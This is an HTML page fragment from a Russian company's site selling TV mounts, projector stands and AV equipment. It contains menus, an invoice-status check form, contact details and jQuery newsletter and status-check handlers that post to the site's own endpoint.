								<div class="input-fly youama-showhideme input-calendar">
									<label>Год счета <span>*</span></label>
									<select placeholder="Год счета" class="youama-password" name="date_bill">
										<option value="01-01-2021">2021</option>
										<option value="01-01-2022">2022</option>
									</select>
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-company">
									<label>Компания<span>*</span></label>
									<select placeholder="Компания" class="youama-password" name="company">
										<option value="1">ООО "Аллегри"</option>
										<option value="2">ООО "ПК Аллегри"</option>
									</select>
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-credit">
									<label>Сумма счета<span>*</span></label>
									<input type="number" placeholder="Сумма счета" class="youama-password" name="sum_bill" value="" required="">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword status_pay"></div>
								</div>
							</div>
						</div>
						<div class="youama-window-box last">
							<div class="youama-window-content box-contents box-contents-button youama-showhideme">
								<button type="submit" class="button btn-login btn-proceed-checkout btn-checkout youama-ajaxlogin-button">
									<span>
										<span>
											Проверить
										</span>
									</span>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>

		<!-- end Wishlist -->
		<div class="header-info">
			<div class="header-info-text"><span class="fl-justicons-telephone95"></span><a href="tel:8(495)668-70-04">8(495)668-70-04</a></div>
			<!-- <div class="header-info-text"><span class="fl-justicons-telephone95"></span><a href="tel:8(991)570-15-84">8(991)570-15-84</a></div> -->
			<div class="header-info-text">
				<span class="fa fa-at icons"></span>
				<a>6592924@mail.ru</a></div>
			<div class="header-info-slog">Работаем с пн по cб с 09:00 до 18:00</div>
		</div>
		<!-- Search -->
		<!-- end Search -->

	</div>
</div>
</div>
<div class="main-menu">
	<div class="container">
		<div class="nav-container-mobile">
			<div class="sf-menu-block">
				<div class="back-menu">Назад</div>
				<div class="sf-menu-phone list_phone">
					<span class="fl-justicons-telephone95"></span>
					<a href="tel:8(991)570-15-84">8(991)570-15-84</a>
				</div>
				<!-- <div class="sf-menu-phone list_phone">
					<span class="fl-justicons-telephone95"></span>
					<a href="tel:8(495)-668-70-04">8(495)-668-70-04</a>
				</div> -->

				<ul class="sf-menu-phone">
											<li  class="level0 nav-2 parent">
							<a href="/tv/" class="level0">ТВ</a>
														<ul class="level0">
																<li  class="level1 nav-2-1">
									<a href="/tv/napolnye_stoyki/" class="level1 has-children">НАПОЛЬНЫЕ СТОЙКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/nastennye_kronshteyny/" class="level1 has-children">НАСТЕННЫЕ КРОНШТЕЙНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/nastolnye_kronshteyny/" class="level1 has-children">НАСТОЛЬНЫЕ КРОНШТЕЙНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/potolochnye_kronshteyny/" class="level1 has-children">ПОТОЛОЧНЫЕ КРОНШТЕЙНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/prezentatsionnye_stoyki/" class="level1 has-children">ПРЕЗЕНТАЦИОННЫЕ СТОЙКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/raspornye_kronshteyny/" class="level1 has-children">РАСПОРНЫЕ КРОНШТЕЙНЫ</a>
								</li>
															</ul>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/pod_proektor/" class="level0">ПРОЕКТОРЫ</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/videosteny/" class="level0">ВИДЕОСТЕНЫ</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/vks/" class="level0">ВКС</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/kofr_transportirovochnyy/" class="level0">FLIGHTCASE</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/planshety/" class="level0">ПЛАНШЕТЫ</a>
													</li>
												<li  class="level0 nav-2 parent">
							<a href="/rack/" class="level0">RACK</a>
														<ul class="level0">
																<li  class="level1 nav-2-1">
									<a href="/rack/napolnye_shkafy_i_stoyki/" class="level1 has-children">НАПОЛЬНЫЕ ШКАФЫ И СТОЙКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/rack/nastennye_shkafy/" class="level1 has-children">НАСТЕННЫЕ ШКАФЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/rack/aksessuary/" class="level1 has-children">АКСЕССУАРЫ</a>
								</li>
															</ul>
													</li>
												<li  class="level0 nav-2 parent">
							<a href="/prochaya_produktsiya/" class="level0">Прочая продукция</a>
														<ul class="level0">
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/terminaly/" class="level1 has-children">ТЕРМИНАЛЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/stoyki_studio/" class="level1 has-children">СТОЙКИ-СТУДИО</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/tribuny/" class="level1 has-children">ТРИБУНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/interaktivnye_doski/" class="level1 has-children">ИНТЕРАКТИВНЫЕ ДОСКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/audiokolonki_i_audioapparatura	/" class="level1 has-children">АУДИОКОЛОНКИ И АППАРАТУРА</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/kamery/" class="level1 has-children">КАМЕРЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/bagety/" class="level1 has-children">БАГЕТЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/stoly/" class="level1 has-children">СТОЛЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/prochee/" class="level1 has-children">ПРОЧЕЕ</a>
								</li>
															</ul>
													</li>
						                    <!-- <li  class="level0 nav-1 first parent">
                        <a href="" class="level0 has-children">ТВ1</a>
                        <ul class="level0">
                            <li  class="level1 nav-2-1">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camera.html" class="level1 has-children">Напольные стойки</a>
                            </li>
                            <li  class="level1 nav-2-2">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camcorder.html" class="level1 has-children">Настенные кронштейны</a>
                            </li>
                            <li  class="level1 nav-2-3">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/mobile.html" class="level1 has-children">Настольные кронштейны</a>
                            </li>
                            <li  class="level1 nav-2-4">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/tv-video.html" class="level1 has-children">Потолочные кронштейны</a>
                            </li>
                            <li  class="level1 nav-2-5 last">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/household-items.html" class="level1 has-children">Распорные кронштейны</a>
                            </li>
                        </ul>
                    </li>
                    <li  class="level0 nav-2">
                        <a href="#" class="level0">Видеостены</a>
                    </li>
                    <li  class="level0 nav-3">
                        <a href="/" class="level0 ">ВКС</a>
                    </li>     
                    <li  class="level0 nav-4">
                        <a href="/" class="level0 ">RACK</a>
                    </li>    
                    <li  class="level0 nav-5">
                        <a href="/" class="level0 ">Проектора</a>
                    </li>    
                    <li  class="level0 nav-6">
                        <a href="/" class="level0 ">FLYGHTCASE</a>
                    </li>    
                    <li  class="level0 nav-7">
                        <a href="/" class="level0 ">Планшеты</a>
                    </li>
                    <li  class="level0 nav-8 last parent">
                        <a href="" class="level0 has-children">Прочая продукция</a>
                        <ul class="level0">
                            <li  class="level1 nav-2-1">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camera.html" class="level1 has-children">Терминалы</a>
                            </li>
                            <li  class="level1 nav-2-2">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camcorder.html" class="level1 has-children">Интерактивные доски</a>
                            </li>
                            <li  class="level1 nav-2-3">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/mobile.html" class="level1 has-children">Аудиоколонки</a>
                            </li>
                            <li  class="level1 nav-2-4">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/tv-video.html" class="level1 has-children">Стойки студио</a>
                            </li>
                            <li  class="level1 nav-2-5 last">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/household-items.html" class="level1 has-children">Трибуны</a>
                            </li>
                        </ul>
                    </li>   -->
                </ul>
                <div class="clear"></div>
            </div>
        </div>

        <div class="nav-container">
        	<div class="nav">
        		<ul id="nav" class="grid-full">
        			        				<li  class="level nav-2 first  parent no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/tv/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ТВ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        					<div class="level-top">
        						<div class="level  column5" style="width:100%">
        							<ul class=" level">
        								<li>
        									<ul class="catagory_children">
        										<li class="li-wrapper">
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/napolnye_stoyki/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАПОЛЬНЫЕ СТОЙКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/nastennye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАСТЕННЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/nastolnye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАСТОЛЬНЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/potolochnye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ПОТОЛОЧНЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/prezentatsionnye_stoyki/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ПРЕЗЕНТАЦИОННЫЕ СТОЙКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/raspornye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">РАСПОРНЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        										</li>
        									</ul>
        								</li>
        							</ul>
        						</div>
        					</div>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/pod_proektor/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ПРОЕКТОРЫ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/videosteny/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ВИДЕОСТЕНЫ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/vks/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ВКС<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/kofr_transportirovochnyy/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">FLIGHTCASE<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/planshety/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ПЛАНШЕТЫ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  parent no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/rack/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">RACK<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        					<div class="level-top">
        						<div class="level  column5" style="width:100%">
        							<ul class=" level">
        								<li>
        									<ul class="catagory_children">
        										<li class="li-wrapper">
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:33%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/rack/napolnye_shkafy_i_stoyki/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАПОЛЬНЫЕ ШКАФЫ И СТОЙКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:33%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/rack/nastennye_shkafy/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАСТЕННЫЕ ШКАФЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:33%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/rack/aksessuary/">
        													<div class="thumbnail"></div>
        													<span style="color:;">АКСЕССУАРЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        										</li>
        									</ul>
        								</li>
        							</ul>
        						</div>
        					</div>
        					        				</li>
        				        				<li  class="level nav-2 first  parent no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/prochaya_produktsiya/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">Прочая продукция<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        					<div class="level-top">
        						<div class="level  column5" style="width:100%">
        							<ul class=" level">
        								<li>
        									<ul class="catagory_children">
        										<li class="li-wrapper">
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/terminaly/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ТЕРМИНАЛЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/stoyki_studio/">
        													<div class="thumbnail"></div>
        													<span style="color:;">СТОЙКИ-СТУДИО</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/tribuny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ТРИБУНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/interaktivnye_doski/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ИНТЕРАКТИВНЫЕ ДОСКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/audiokolonki_i_audioapparatura	/">
        													<div class="thumbnail"></div>
        													<span style="color:;">АУДИОКОЛОНКИ И АППАРАТУРА</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/kamery/">
        													<div class="thumbnail"></div>
        													<span style="color:;">КАМЕРЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/bagety/">
        													<div class="thumbnail"></div>
        													<span style="color:;">БАГЕТЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/stoly/">
        													<div class="thumbnail"></div>
        													<span style="color:;">СТОЛЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/prochee/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ПРОЧЕЕ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        										</li>
        									</ul>
        								</li>
        							</ul>
        						</div>
        					</div>
        					        				</li>
        				
                                <!-- <li  class="level nav-4 last  no-level-thumbnail ">
                                    <b class="fa fa-circle"></b> <a  style="background-color:" href="https://livedemo00.template-help.com/magento_58050/kitchen.html">
                                        <div class="thumbnail"></div>
                                        <span style="color:;  ">Kitchen<span  class="cat-label pin-bottom new">new</span></span>
                                    </a>
                                    <div class="level-top">
                                        <div class="level  column1" style="width:100%px;">

                                            <ul class=" level"><li>

                                            </li></ul>
                                        </div>
                                    </div>
                                </li>        		
                                <li></li> -->
                            </ul>
                        </div> <!-- end: nav -->
                    </div> <!-- end: nav-container -->
                </div>
            </div>
                        </header>
                        <div class="main-container col2-left-layout">
            	<div class="breadcrumbs">
            		<div class="container">
            			            	</div>
            </div>
            
<div data-anchor="screen-0" class="section  fp-section active" style="height: 623px;"> 
    <div class="container-fluid full-height section-main">        
    <aside class="sidebar"> 
    <ul class="sidebar-menu sidebar-menu-index" id="sidebarMenu"> 
        <li style="height: 14.2857%;">
        <a href="/niokr/" data-menuanchor="screen-1">
            <span class="icon-wrap">
                <span class="sidebar-menu__icon icon-niokr"></span>
            </span> 
            <span class="sidebar-menu__link-text">ТВ
            </span>
        </a>
        </li>
        <li style="height: 14.2857%;">
        <a href="/electronic/" data-menuanchor="screen-7">
            <span class="icon-wrap">
                <span class="sidebar-menu__icon icon-electronic"></span>
            </span> 
            <span class="sidebar-menu__link-text">ПРОЕКТОРЫ
            </span>
        </a>
        </li>
        <li style="height: 14.2857%;">
            <a href="/products/" data-menuanchor="screen-6">
                <span class="icon-wrap">
                  <span class="sidebar-menu__icon icon-special"></span>
                </span>
                <span class="sidebar-menu__link-text">
                ВИДЕОСТЕНЫ
                </span>
            </a>
        </li>
        <li style="height: 14.2857%;">
            <a href="/applied_software/" data-menuanchor="screen-4">
                <span class="icon-wrap">
                    <span class="sidebar-menu__icon icon-po"></span>
                </span>
                <span class="sidebar-menu__link-text">
                ПЛАНШЕТЫ
                </span>
            </a>
        </li>
        <li style="height: 14.2857%;">
            <a href="/security/" data-menuanchor="screen-2">
                <span class="icon-wrap">
                    <span class="sidebar-menu__icon icon-security"></span>
                </span>
                <span class="sidebar-menu__link-text">
                    МОТОРИЗИРОВАННЫЕ КРЕПЛЕНИЯ
                </span>
            </a>
        </li>
        <li style="height: 14.2857%;">
            <a href="/video_analytics/" data-menuanchor="screen-3">
            <span class="icon-wrap">
                <span class="sidebar-menu__icon icon-video"></span>
            </span> <span class="sidebar-menu__link-text">
            интеллектуальное видеонаблюдение и аналитика
            </span>
            </a>
        </li>
        <li style="height: 14.2857%;">
            <a href="/solutions/" data-menuanchor="screen-5">
                <span class="icon-wrap">
                    <span class="sidebar-menu__icon icon-it"></span>
                </span>
                <span class="sidebar-menu__link-text">
                    инфраструктурные решения в области ИТ
                </span>
            </a>
        </li>
    </ul>
    </aside> 
    <a href="/#" class="sidebar-link">☰</a>
    <div class="content-wrap">
    <!-- ШАПКА -->
    <header class="header" style="height: 95.2857px;"> 
        <div class="inner"> 
        <div class="header__left"> <a class="logo" href="/"> <img src="./сайт_files/logo.png"> </a> </div>
        <div class="header__right">
            <nav class="navbarMenu" style="height: 95.2857px;">
               <div class="toggleMenu">Menu</div>
                <ul>
                    <li class="submenu"><a href="/#">Главная</a>
                    </li>   
                    <li>
                        <a href="/products/computer_engineering/" class="root-item">О компании</a>
                    </li>
                    <li>
                        <a href="/about_us/partners/" class="root-item">Контакты</a>
                    </li>
                </ul>
            </nav>
        </div>
        <span id="tools-wrap">
            <span id="search-t" class="t" href="#" data-featherlight="#fl1">
                <i class="icon icon-magnifier"></i>
                <label>Поиск по сайту</label>
            </span>
            <span id="cont-t" class="" href="#" data-featherlight="#fl2" data-featherlight-variant="fixwidth">
                <i class="icon icon-pencil3"></i>
                <label>Задать вопрос</label>
            </span>
        </span>
    </div>
    <!-- inner -->
     </header> 
    <!-- ШАПКА END-->
    <!-- БЛОК С ССЫЛКАМИ НА РАЗДЕЛЫ -->
    <div class="index-block clearfix">
    <section id="e-scene">
    <img src="/img/404.png"
        </section>
    </div>
    <!-- index-block -->
    <!-- БЛОК С ССЫЛКАМИ НА РАЗДЕЛЫ END--> 
                <!-- БЛОК С ССЫЛКАМИ НА РАЗДЕЛЫ END-->
        </div>
    </div>

   </div><!-- section -->
    <!-- ГЛАВНЫЙ ЭКРАН END-->
    <!-- ЭКРАН 1 ТВ-->
    </div>
 </div>
<div class="footer-container">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<div class="footer">
					<p id="back-top"><a href="#top"><span></span></a> </p>
					<div class="footer-cols-wrapper">
						<div class="footer-col">			
							<h4>Информация</h4>
							<div class="footer-col-content" style="display: block">
								<ul>
									<li><a href="/about/">О компании</a></li>
									<li class="last privacy">
										<a href="/privacy-policy">Политика конфиденцальности</a>
									</li>
									<li class="last privacy">
										<a href="/news" title="Новости">Новости</a>
									</li>
									<li class="last privacy">
										<a href="/client">Получить артикул</a></li>
									<li class="last privacy">
										<a href="/information/ready_complect.php">Готовые комплекты</a></li>
									<!-- <li class="last privacy">
										<a href="/information/led-display.php">VOD Visual</a></li> -->
										<li class="last privacy">
										<a href="/information/led-displays.php">LED экраны</a></li>
									</ul>
									<div class="links">
										<ul>
											<li><a href="/" title="Главная">Главная</a></li>
											<li class="first" >
												<a href="/sitemap.xml" title="Карта сайта" >Карта сайта</a>
											</li>
											<li class=" last" >
												<a href="/contact/" title="Контакты" >Контакты</a></li>
											</ul>
										</div>
									</div>
								</div>
								<div class="footer-col">
									<h4>Условия покупки</h4>
									<div class="footer-col-content">
										<ul>
											<li>
												<a href="/information/">Оплата</a>
											</li>
											<li>
												<a href="/information/">Юридическая информация</a>
											</li>
											<li>
												<a href="/information/">Доставка</a>
											</li>
										</ul>
									</div>
								</div>
								<div class="footer-col last">
									<div class="block block-subscribe">
										<h4>Подписаться на новости</h4>
										<form action="#" method="post" id="newsletter-validate-detail">
											<div class="block-content">
												<div class="form-subscribe-header">
													<!--                <label for="newsletter">--><!--</label> -->
													<label for="newsletter">Подпишитесь на новости, что бы получать актуальную информацию</label>
												</div>
												<div class="input-box">
													<input placeholder="Введите электронный адрес" type="email" spellcheck="false" name="email" id="newsletter" title="Введите электронный адрес" class="input-text required-entry validate-email" />
												</div>
												<div class="actions">
													<span class="result_subc"></span>
													<button type="submit" title="Подписаться" class="button"><span><span>Подписаться</span></span></button>
												</div>
											</div>
										</form>
										<script type="text/javascript">
    //<![CDATA[
    var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    document.getElementById("newsletter").setAttribute('autocapitalize', 'off');
    document.getElementById("newsletter").setAttribute('autocorrect', 'off');
    //]]>
</script>
</div>
<!-- <div class="paypal-logo">
    <a href="#" title="Additional Options" onclick="javascript:window.open('https://www.paypal.com/us/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside','paypal','width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'); return false;"><img src="https://www.paypalobjects.com/en_US/i/bnr/bnr_nowAccepting_150x60.gif" alt="Additional Options" title="Additional Options" /></a>
</div> -->
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
<div class="footer-info-left">
	<a class="logo-footer" href="/">
		<img src="/bitrix/templates/2019_temp/assets/images/logo.jpg" alt='ООО "ПК Аллегри'" style="width: 356px;"></a>                        
		<address>&copy; 
			<script type="text/javascript">var mdate = new Date(); document.write(mdate.getFullYear());</script> 
			ООО "ПК Аллегри"
		</address>
		<!--{%FOOTER_LINK}-->                    
	</div>
	<ul class="list-icon">
		<li><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
		<li><a target="_blank" href="https://vk.com/"><i class="fa fa-vk"></i></a></li>
		<li><a target="_blank" href="https://www.instagram.com/mfg_allegri/"><i class="fa fa fa-instagram"></i></a></li>
		<li><a target="_blank" href="https://www.youtube.com/user/6592924/"><i class="fa fa-youtube"></i></a></li>
	</ul>
	<div class="footer-info">
		<div class="footer-info-text"><span class="fl-justicons-telephone95"></span><a href="callto:8(495)668-70-04">8(495)668-70-04</a></div>
		<!-- <div class="footer-info-text"><a href="callto:8(495)659-29-24">8(495)659-29-24</a></div> -->
		<div class="footer-info-slog">Работаем 6 дней в неделю с 09:00 до 18:00</div>
	</div>
	<div class="footer-info-2">
		МОСКОВСКАЯ ОБЛАСТЬ
ИНДУСТРИАЛЬНЫЙ ПАРК КОЛЕДИНО, 18С1
	</div>                    
	<div class="clear"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>


<div class="modal fade" tabindex="-1" role="dialog" aria-labelledby="newsletterpopup" aria-hidden="true" id="newsletterpopup">
	<div class="modal-dialog">
		<div class="newsletterpopup-content">
			<button type="button" class="close" data-dismiss="modal">
				<span aria-hidden="true"><i class="fl-justicons-close40"></i></span><span class="sr-only">Close</span>
			</button>
			<div class="newsletterpopup-indent">
				<div class="modal-body">
					<div class="newsletter-title">Подписаться на новости</div>
					<div class="newsletter-slogan">Вы можете подписаться на новости, что бы получаться актуальную инфрмацию</div>
					<form action="#" method="post" id="newsletter-validate-detail2">
						<div class="block-content">
							<div class="form-group">
								<input type="text" name="email" id="newsletter-popup" title="Введите электронный адрес" class="input-text required-entry validate-email" />
							</div>
							<div class="actions">
								<span class="result_subc"></span>
								<button type="submit" title="Subscribe" class="button" name="newsletter_submit"><span><span>Подписаться</span></span></button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
			//<![CDATA[
			var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail2');
			//]]>
		</script>

		<script>
			jQuery(document).ready(function() {
				jQuery("[name=phone]").mask('8 (000) 000-0000');
				jQuery("[name=date_bill]").datepicker({   changeYear: true});
				jQuery(document).on("submit","#newsletter-validate-detail,#newsletter-validate-detail2",function(e){
					form=jQuery(this);
					e.preventDefault();
					jQuery.ajax({
						type : 'POST',
						url : '/ajax_public.php',
						data : {
							"email":jQuery(this).find("input[type=email]").val(),
							"type_request":"addSubcribe"
						}
					}).done(function(data){
						jQuery(".result_subc").removeClass("error");
						if(data.result=="add"){
							form.find(".result_subc").text("Вы подписаны!");
						}
						else if(data.result=="add"){
							form.find(".result_subc").addClass("error").text("Ошибка при добавлении Вашего электронного адреса");
						}
						else if(data.result=="already_add"){
							form.find(".result_subc").text("Ваш электронный адрес уже был добавлен");
						}
					});
				});
				jQuery(document).on("click",".ui-datepicker-prev,.ui-datepicker-next",function(e){
					$(".block_bill").show();
				});
				jQuery(document).on("click",".custom-link-top",function(e){
					$(".status_pay").text('').removeClass("success");
				});
				jQuery(document).on("submit","form[name=checkinfo]",function(e){
					form=jQuery(this).find(".status_pay");
					e.preventDefault();
					jQuery.ajax({
						type : 'POST',
						url : '/ajax_public.php',
						data : {
							"data":jQuery(this).serialize(),
							"type_request":"checkinfo"
						}
					}).done(function(data){
						if(data.result==="true"){
							if(data.type=="bill"){
								if(data.status==1){
									form.addClass("success").text("Счет оплачен");
								}
								else if(data.status==0){
									form.removeClass("success").text("Счет не оплачен");
								}
								else{
									form.text("Ошибка при получении информации");
								}
							}
							if(data.type=="order"){
								if(data.status!=0){
									form.addClass("success").text("Статус заказа:"+data.status);
								}
								else{
									form.addClass("success").text("Заказ не найден");
								}
							}
							if(data.type=="callback"){
								if(data.status!=0){
									form.addClass("success").html("Ваш запрос принят. <br/>В ближайшее время с  вами свяжутся");
								}
								else{
									form.removeClass("success").html("Ошибка при создании <br/>запроса. Просьба позвонить <br/>нам по номеру 8(495)668-70-04");
								}
							}
						}
					});

				});
  //        var newsPopup 		= jQuery('#newsletterpopup');
  //        var newsPopupClose 	= newsPopup.find('.close');
  //        var showNewsPopup 	= sessionStorage.getItem("showNewsPopup");
  //        if (showNewsPopup != '0') {
  //         newsPopup.modal();
  //         disable_scroll_1();
  //    };

  //    newsPopupClose.click(function(){
  //     sessionStorage.setItem("showNewsPopup", '0');
  //     enable_scroll_1();
